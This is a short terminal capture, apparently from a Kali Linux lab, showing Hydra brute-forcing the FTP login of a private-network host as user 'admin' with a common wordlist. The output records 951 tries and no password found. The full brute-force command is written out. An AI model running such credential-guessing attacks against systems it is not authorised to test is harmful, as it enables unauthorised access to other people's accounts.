 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 17:59:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 951 login tries (l:1/p:951), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[STATUS] 720.00 tries/min, 720 tries in 00:01h, 231 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:00:31